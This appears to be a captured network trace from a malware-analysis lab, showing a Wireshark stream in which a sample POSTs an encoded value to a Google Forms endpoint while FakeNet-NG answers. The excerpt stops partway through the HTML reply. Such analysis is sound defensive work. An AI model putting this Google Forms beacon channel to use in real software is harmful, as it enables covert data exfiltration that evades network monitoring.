 Wireshark · Follow SSL Stream (tcp.stream eq 0) · post-to-gdocs
POST /forms/d/e/1FAIpQLSfE9kshYBFSDAfRclW8m9rAdajqoYhzhEYmEAgZexE3LQ-17A/formResponse HTTP/1.1
Connection: Keep-Alive
Keep-Alive: 300
Content-Type: application/x-www-form-urlencoded
Accept: */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.3; zh-tw; HTC Pyramid Build/GRI40) AppleWebKit/53
4.0 Mobile Safari/533.1
Charset: utf-8
Content-Length: 35
Host: docs.google.com
entry.395162893=1.3.LTE1NjM4NDEyMzMHTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.13
Date: Tue, 22 Aug 2017 01:15:50 GMT
Content-Type: text/html
Content-Length: 1479
<html>
<head>
<title>FakeNet-NG</title>
</head>
<body>
<b><pre>
FAKENET-NG
H T T P   L I S T E N E R
</pre></b>